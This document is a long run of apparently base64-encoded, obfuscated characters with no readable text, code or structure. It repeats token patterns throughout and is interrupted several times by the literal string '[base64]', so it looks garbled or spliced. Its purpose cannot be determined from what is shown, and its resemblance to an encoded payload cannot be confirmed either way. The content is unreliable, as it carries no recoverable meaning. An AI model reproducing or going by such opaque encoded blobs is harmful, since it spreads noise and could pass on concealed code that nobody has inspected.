nopPnooznopHnopfnooLnoo3nopfno5jnopHnoornooTnoovnopfno5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno4Tno4jno4TnooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno47no5LnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno5nnor/nopvno5Hno5Pno5LnopPnopvnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TvqL/vqKPvqKDvqKXvqKjno4Tno4/noobno4vno5Pnopvno5LnooLnoofno5Lno4rno4rno4jno4Tnor/nopvno5Hno5PnopHnooTnooHnooLno4vno5Pno4/no5Pno4/no5Pno4/no43no5Lno4rnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopHnoofnoobnopHno47nopHnooLnoofnoornopbnopDno5nnor/nopvno5Hno5Pno5DnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4TnoqPnoo7noobnoofnoornooLno4vnoo7nooLnopvno47nopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5fno5rno5DnopPnopvno4rnor/nopvno5Hno5Pnopjno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5PnopjnopHnoornooTnoovnopfno5nnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no5nnor/nopvno5Hno5Pno5Pnor/nopvno5Hno5PnooLnopbnopfnooznor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7nop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tno4/nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno4nnor/nopvno5Hno5PnopjnooXnooznoo3nopfno47nooXnooLnoo7noornoo/noprno5nnor/nopvno5Hno5Pnor/nopvno5Hno5HnoqLnopHnoornooLnoo/nor/nopvno5Hno5Hno4/nor/nopvno5Hno5PnopDnoobnopHnoornooXnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnoo3nooznopHnoo7nooLnoo/nor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno47no4Tno4jnooTno4vno4Tvvr/vvq3vvqrvvqPvvqHvvrzno4Tno4/noobno4vno5Pnopvno5Lno5Xno5bno5bno4rno4rno4jno4Tno47nooHnooznopvno47nopDnoornopnnoornoo3nooTno5nnor/nopvno5Hno5PnooHnooznopHnoofnoobnopHno47nooHnooznopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jno47noo7nooznopnno47nooHnooznopvno47nopDnoornopnnoornoo3nooTno5nnor/nopvno5Hno5PnooHnooznopHnoofnoobnopHno47nooHnooznopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooHnooznopvno47nopDnoornopnnoornoo3nooTno5nnor/nopvno5Hno5PnooHnooznopHnoofnoobnopHno47nooHnooznopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nopfnooznopPno5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pnopjnoo7nooLnopHnooTnoornoo3no47nopfnooznopPno5nnor/nopvno5Hno5Pno5DnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5Hno5bnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznopPnor/nopvno5Hno5PnopjnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5Hno5Hno5Hno5Pno5Hno5Xnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Lno5DnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo/noornoo3noobno47noovnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Lno5TnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnoobnopvnopfno47nooLnoo/noornooTnoo3no5nnor/nopvno5Hno5Pnoo/noobnooXnopfnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5fno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopTnoornoofnopfnoovno5nnor/nopvno5Hno5Pno5Lno5Pno5Pno4bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnoo7nooLnopHnooTnoornoo3no47nooHnooznopfnopfnooznoo7no5nnor/nopvno5Hno5Pno5PnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno47noo/noobnooXnopfno5nnor/nopvno5Hno5Pno5fno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznopfnoornopfnoo/noobnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznopPnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TutY7utY3utZzutZPno4Tno4/noobno4vno5Pnopvno5TnooLno5Hno4rno4rno4jno4Tnor/nopvno5Hno5PnopjnooXnooznoo3nopfno47nopTnoobnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5Xno5Pno5Pnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoo7noobnopDnopDnooLnooTnoobnor/nopvno5Hno5Pnopjno4Tno4jnooTno4vno4TChMKdwo7CmcKNwofChMKc56OE56OP56KG56OL56OT56Kb56OR56OW56OU56Ob56OK56OK56OI56OE56OZ56K/56Kb56OR56OT56OE56OI56KE56OL56OE74qi74qj74qu74qu74qv74qk56OE56OP56KG56OL56OT56Kb56OS56OQ56OW56OU56OK56OK56OI56OE56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KO56KG56KQ56KQ56KC56KE56KG56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KK56KO56KE56K/56Kb56OR56OT56KY56KH56KK56KQ56KT56KP56KC56Ka56OZ56K/56Kb56OR56OT56KB56KP56KM56KA56KI56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KP56KM56KC56KX56OZ56K/56Kb56OR56OT56KP56KG56KF56KX56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KO56KC56KR56KE56KK56KN56OO56KR56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OT56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KO56KG56KQ56KQ56KC56KE56KG56K/56Kb56OR56OT56ON56OE56OI56KB56OQ56OI56OE56K856KT56K/56Kb56OR56OT56KY56KH56KK56KQ56KT56KP56KC56Ka56OZ56K/56Kb56OR56OT56KB56KP56KM56KA56KI56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KA56KM56KP56KM56KR56OZ56K/56Kb56OR56OT56OA56OS56KF56OR56OT56OR56OV56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KQ56KK56KZ56KG56OZ56K/56Kb56OR56OT56OS56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KF56KM56KN56KX56OO56KU56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OV56OT56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KT56KC56KH56KH56KK56KN56KE56OO56KP56KG56KF56KX56OZ56K/56Kb56OR56OT56OX56Ob56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KP56KK56KN56KG56OO56KL56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OS56OX56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KX56KG56Kb56KX56OO56KC56KP56KK56KE56KN56OZ56K/56Kb56OR56OT56KP56KG56KF56KX56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56Ke56OE56OI56OE56ON56OE56OI56KB56OQ56OI56OE56K/56Kb56OR56OT56KF56KM56KR56KO56K/[base64]/no4Tno4/noobno4vno5Pnopvno5Hno5Pno5Tno5Tno4rno4rno4jno4Tnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnooznopPno5nnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopHnoornooTnoovnopfno5nnor/nopvno5Hno5Pno5vnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopPnooLnoofnoofnoornoo3nooTno5nno5HnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooXnooznoo3nopfno47nopDnoornopnnoobno5nnor/nopvno5Hno5Pno5Hno5XnopPnopvnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooDnooznoo/nooznopHno5nnor/nopvno5Hno5Pno4Dno5XnooXno5Tno5Lno5Tno5Dnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooznopPnooLnooDnoornopfnoprno5nnor/nopvno5Hno5Pno5Pno43no5Hno5bnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnopfnopHnooLnoo3nopDnoornopfnoornooznoo3no5nnooznopPnooLnooDnoornopfnoprnor/nopvno5Hno5Pno5Pno43no5Hno5LnopDnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooDnoo/nooznopDnoobnooHnopfnoo3nor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4Tnorznoornoo7nooTnor/nopvno5Hno5PnopjnoofnoornopDnopPnoo/nooLnoprno5nnor/nopvno5Hno5PnooHnoo/nooznooDnoojnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooDnoo/nooznopDnoobnooHnopfnoo3no5nnoovnooznopXnoobnopHnor/nopvno5Hno5Pnopjnopfnoobnopvnopfno47noofnoobnooDnooznopHnooLnopfnoornooznoo3no5nnor/nopvno5Hno5Pnoo3nooznoo3noobnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnooznopPnooLnooDnoornopfnoprno5nno43no5bno5Lnor/nopvno5Hno5Pno4Lnoornoo7nopPnooznopHnopfnooLnoo3nopfno5jnop7no4Tno4jno4Tno43no4Tno4jnooHno5Dno4jno4Tnor/nopvno5Hno5Pno43no4Tno4jnooHno5Dno4jno4TnorznooDnoo/nooznopDnoobnooHnopfnoo3no5nnoovnooznopXnoobnopHno5nno5nnooHnoobnooXnooznopHnoobnor/nopvno5Hno5PnopjnopPnooznopDnoornopfnoornooznoo3no5nnor/nopvno5Hno5Pno4Tno4jnooTno4vno4TWi9aI1pnWhdaG1p/WntaP56OE56OP56KG56OL56OT56Kb56OR56OT56OU56OU56OK56OK56OI56OE56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KA56KM56KN56KX56KG56KN56KX56OZ56K/56Kb56OR56OT56K/56Kb56OR56OR56K/56Kb56OR56OR56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56KR56KH56KG56KR56OO56KR56KC56KH56KK56KW56KQ56OZ56K/56Kb56OR56OT56OW56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OG56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56KR56KH56KG56KR56OZ56K/56Kb56OR56OT56OS56KT56Kb56K/56Kb56OR56OT56OE56OI56KE56OL56OE76i/76ij76ig76il76io56OE56OP56KG56OL56OT56Kb56OS56KC56KH56OS56OK56OK56OI56OE56K/56Kb56OR56OT56OA56KG56KB56KG56KB56KG56KB56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KU56KK56KH56KX56KL56OZ56K/56Kb56OR56OT56OR56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KL56KG56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OR56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KX56KM56KT56OZ56K/56Kb56OR56OT56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KB56KM56KX56KX56KM56KO56OZ56K/56Kb56OR56OT56OT56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KR56KK56KE56KL56KX56OZ56K/56Kb56OR56OT56OT56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KP56KG56KF56KX56OZ56K/56Kb56OR56OT56OO56OW56KT56Kb56K/56Kb56OR56OT56OC56KK56KO56KT56KM56KR56KX56KC56KN56KX56OY56KO56KC56KR56KE56KK56KN56OZ56K/56Kb56OR56OT56KC56KW56KX56KM56K/[base64]/[base64]/[base64]/[base64]/ClMKZwo7Ck8KVwpTno4Tno4/noobno4vno5Pnopvno5Hno5bno5Xno5Tno4rno4rno4rnooLnoq/no4vno4rno5jnop7nop7noobnoo/[base64]/noobnooXnopfno4Tnor7no57no5Pnopvno5Pno5jnoqnnorjno4TnopHnoornooTnoovnopfno4Tnor7no57no5Pnopvno5Pno5jnooLno5rno4vno4rno5jnoornooXno4vnoqrnorjno4TnooDnoovnoornoo/noofnoq3nooznoofnoobnopDno4Tnor7norjno4Tnoo/noobnoo3nooTnopfnoovno4Tnor7no53no5Pnopvno5Pno4rnopjnoq/no57no4Lno4Lnorjnor7no5jnop7nooLnoojno4vno4rno5jnop7nop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooHnoojno4vno4rnopjnopXnooLnopHno4PnooHnoo/no57no4Lno4Lnorjnor7no5jnooDnorjno4Tnooznoo3nopDnooDnopHnooznoo/noo/no4Tnor7no57nooXnopbnoo3nooDnopfnoornooznoo3no4vno4rnopjnopXnooLnopHno4PnooHnoo7no57noq7nooLnopfnoovnorjno4Tnoo7nooLnopvno4Tnor7no4vnoofnorjno4TnooHnooznoofnoprno4Tnor7norjno4TnopDnooDnopHnooznoo/noo/noqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnopDnooDnopHnooznoo/noo/noqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnooHnooznoofnoprno4Tnor7norjno4TnooznooXnooXnopDnoobnopfnoqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnooznooXnooXnopDnoobnopfnoqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnooHnooznoofnoprno4Tnor7norjno4TnooDnoo/noornoobnoo3nopfnoqvnoobnoornooTnoovnopfno4Tnor7no4/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnooDnoo/noornoobnoo3nopfnoqvnoobnoornooTnoovnopfno4Tnor7no4rno47noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnooDnoo/noornoobnoo3nopfnoqvnoobnoornooTnoovnopfno4Tnor7no5jnopXnooLnopHno4PnooHnoo3no57nooDnorjno4TnopPnooLnooTnoobnorrnoqznooXnooXnopDnoobnopfno4Tnor7nop/nop/noofnorjno4TnoofnooznooDnopbnoo7noobnoo3nopfnoqbnoo/noobnoo7noobnoo3nopfno4Tnor7norjno4TnopDnooDnopHnooznoo/noo/norfnooznopPno4Tnor7no5jnoornooXno4vnooHnoo3no53no5Pno43no5rno5bno4nnooHnoo7no4Xno4XnooHnoo3no5/no5Pnopvno5Lno4nnooHnoo7no4Xno4XnooHnoo/no4rnopjnooHnoo/[base64]/vuIbno4Tno4/[base64]/[base64]/[base64]/[base64]/ugLrugK7ugKvugL7ugK/ugJzugKPugKvugInugKvugKnugKLugK/no4Tno4/noobno4vno5Pnopvno5fnoofno5Tno4rno4rnor7no57no4TnooLnoo/noo/no4Tno5jnoo3nooLnopXnoornooTnooLnopfnooznopHnorjnooTno4vno4TvnLrvnKzvnLvvnL/vnKDvnKrvnKzvnJ7vnKbvnLvvnKLvnKzvnLvno4Tno4/noobno4vno5Pnopvnoofnoofno5Xno4rno4rnor7norjno4TnopHnoobnooTnoornopDnopfnoobnopHno4Tnor7no4vnoq3norjno4TnopHnoobnopPnoo/nooLnooDnoobno4Tnor7no4vno4Tnor/nopvno5Hno5Pno4Tno4/no4Tno4Tno4rno4/nooHnopHno4rno5jnop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooHnopDno4vnooHnopfno4rnopjnopXnooLnopHno4PnooHnopbno57noo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnooTnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4Tno5Xno5TnoqXno5HnoqDnoqfno5PnorPnooDnoprnoonnoqrnoq7norPnoojnoo7noofnorLno5LnorHno4Tno4rno4/nooHnopXno57noo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnooTnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnorvnopLnoqDnopPnopDnoonnorbnorvno5TnopTnopbnopfnoq/norvnorfnoqHnopnnorrnopTno5Pno4Tno4rno4/nooHnopTno57noofnoobnooDnooznoofnoobnorbnorHnoqrno4vnoo/nooznooDnooLnopfnoornooznoo3norjnooTno4vno4TvpYPvpYTvpZjvpZ/vpYXvpYrvpYbvpY7no4Tno4/noobno4vno5Pnopvno5LnooHnooHno5vno4rno4rnor7no4rno5jnoornooXno4vno4LnooHnopbnop/nop/nooHnopXno5/noqfnooLnopfnoobnorjno4Tnoo3nooznopTno4Tnor7no4vno4rno47no5Pnopvno5Dnoobno5vno4nno5Pnopvno5DnooDno4nno5Pnopvno5DnooDno4nno5Pnopvno5Lno5vno4nno5Pnopvno5Lnoobnop/nop/nooHnopfnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vno4Tno5nno4zno4zno4Tno4jnooHnopTno4jno4Tno4zno4Tno4rno5/no5Pnopvno5Pno4rnopjnooHnopvno4vnooHnopfno4rno5jnooHnopbno57nooHnopfno5jnop7nopHnoobnopfnopbnopHnoo3no4PnooHnopbno5jnop7nooXnopbnoo3nooDnopfnoornooznoo3no4PnooHnopvno4vnooHnoprno4rnopjnoo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4Tno5Xno5TnoqXno5HnoqDnoqfno5PnorPnooDnoprnoonnoqrnoq7norPnoojnoo7noofnorLno5LnorHno4Tno4/nooHnoprno4rno5jnoo/nooznooDnooLnoo/norDnopfnooznopHnooLnooTnoobnorjno4TnopDnoobnopfnoqrnopfnoobnoo7no4Tnor7no4vno4TnorvnopLnoqDnopPnopDnoonnorbnorvno5TnopTnopbnopfnoq/norvnorfnoqHnopnnorrnopTno5Pno4Tno4/[base64]/noobno4vno5Pnopvno5Lno5vnooDnooXno4rno4rnor7no4/nooHnoqHno57norjnopjno4Tnoo3noo7noo/noonnoofno4Tno5nnooHnoojno4/no4Tnoornoofno4Tno5nno5Pnopvno5Lno5vno5Dno4/no4TnoofnoobnopDnoojnopfnooznopPno4Tno5nno5Pnopvno5Lno4/no4Tnoo7nooznooHnoornoo/noobno4Tno5nno5Pnopvno5Lno4/no4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tno5nnopjno4TnooLnoo/noo/no4Tno5nno5Pnopvno5Lno4/no4Tnoprno4Tno5nnorjnor7no4/no4Tnoo3no4Tno5nnorjnor7nop7no4/no4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tno5nnopjno4TnooLnoo/noo/no4Tno5nno5Pnopvno5Lno4/no4Tnoprno4Tno5nnorjnor7no4/no4Tnoo3no4Tno5nnorjnor7nop7nop7nor7no4/nooHnoqDno57norjnor7no5jnoornooXno4vnooHnoqLnorjno4TnopfnopHnoornoo7no4Tnor7no4vno4rno57no57no57no4Tno4Tno4rnooHnoqLno57no4TnoovnopfnopfnopPno5nno4zno4zno4Tno4jnooTno4vno4Tvp67vp6/vpq7vp6Tvp6/vp63vp6Hvp6nvp67no4Tno4/noobno4vno5Pnopvno5LnooDno5Lnoofno4rno4rno4jno4Tno4zno4Tno5jnopXnooLnopHno4PnooHnoqfno57nooHnopDno4vnooHnoqLno4rno5jnooLnorPno4vno4rno5jnopXnooLnopHno4PnooHnoqbno57no4Lnorjnor7no4/nooHnoqXno4/nooHnoqTno5jnooXnooznopHno4vnopXnooLnopHno4PnooHnoqvno57no5Pnopvno5Pno5jnooHnoqvno5/nooHnoqHnorjnooTno4vno4RoYWpjcGzno4Tno4/[base64]/noobno4Tnor7no57no57no57no5Pnopvno5Pnop/nop/no4Lnoqvno4Xno4XnooHnoqrnorjno4TnoofnoobnopDnoojnopfnooznopPno4Tnor7no57no57no57no5Pnopvno5Pno4rnopjnooDnooznoo3nopfnoornoo3nopbnoobno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4TnooLnoo/noo/no4Tnor7no57no57no57no5Pnopvno5Pno4rnopjnooHnoqXno57no5Pnopvno5Pno5jnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqLnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoprno4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4LnooHnoqXno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqLnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnoozno4Tnor7norjno4Tnoo3no4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4Lno4LnooHnoqXno5jnop7noobnoo/nopDnoobnopjnooHnoqbno57no4Lnorjnor7no5jnop7nop7noobnoo/nopDnoobno4PnoornooXno4vno4LnooHnoqbno4Xno4XnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4TnooLnoo/noo/no4Tnor7no57no57no57no5Pnopvno5Pno4rnopjnooHnoqXno57no5Pnopvno5Pno5jnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoprno4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoornooXno4vnooHnoqfnorjnooTno4vno4Tur4vur4zur4bur4fur5rur63ur4Tno4Tno4/noobno4vno5PnopvnooLno5DnooXno4rno4rnor7no4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoprno4Tnor7norjnooHnoqTnor7norjnooTno4vno4Tut7Xut67ut43ut67ut7but6Tut7Put4Lut6Dut7Lut6Tno4Tno4/noobno4vno5Pnopvno5vno5Lnoobno4rno4rnor7no4vno4rno4rno53no57no5Pnopvno5Pno4rnopjnooHnoqXno4jno4jno5jnop7nop7nooHnoqbno57no4LnooHnoqXno5jnop7noobnoo/nopDnoobno4PnoornooXno4vnooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no4rnopjnooXnooznopHno4vnooHnoqTno57no5Pnopvno5Pno5jnooHnoqTno5/nooHnoqrnorjno4TnopHnooXnopHnooXnoo/noojnoonnooznorDno4Tnor7norjno4Tnoo3no4Tnor7norjnooTno4vno4RoYWpjcGzno4Tno4/noobno4vno5Pnopvno5Hno5fno5rno5rno4rno4rnor7no5jnooHnoqTno4jno4jno4rnopjnoo